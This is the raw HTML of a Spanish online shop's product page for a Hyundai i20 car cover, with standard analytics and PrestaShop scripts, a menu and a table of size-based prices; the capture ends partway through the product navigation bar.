

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20
body_size: 64378
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubierta coche HYUNDAI i20</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Cubierta coche","id":"8-999","reference":"","price":"64.99","category":"Cubierta coche","variant":"Talla 3, Uso en interior","price_tax_exc":"53.71"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="﻿Descubre nuestra selección de fundas para HYUNDAI i20 y aprovecha nuestra entrega rápida y segura. Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubierta coche HYUNDAI i20",
    "url":  "https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche HYUNDAI",
            "item": "https://www.lovecar.es/171-fundas-coche/415-hyundai"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cubierta coche HYUNDAI i20",
            "item": "https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cubierta coche",
    "description": "Copertura protettiva per HYUNDAI i20 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Cubierta coche",
    "image" :"https://www.lovecar.es/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cubierta coche",
      "price": "64.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=999&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/88-baches-talla_3/98-finition_bache-uso_en_interior",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Cubierta coche HYUNDAI i20" />
        <meta property="og:description" content="Copertura protettiva per HYUNDAI i20 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Cubierta coche HYUNDAI i20","description":"Copertura protettiva per HYUNDAI i20 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Cubierta coche":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/415-hyundai\/1743-i20","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche HYUNDAI","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/415-hyundai"},{"title":"Cubierta coche HYUNDAI i20","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/415-hyundai\/1743-i20"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768753802,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="53.71366">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-cubierta-coche product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
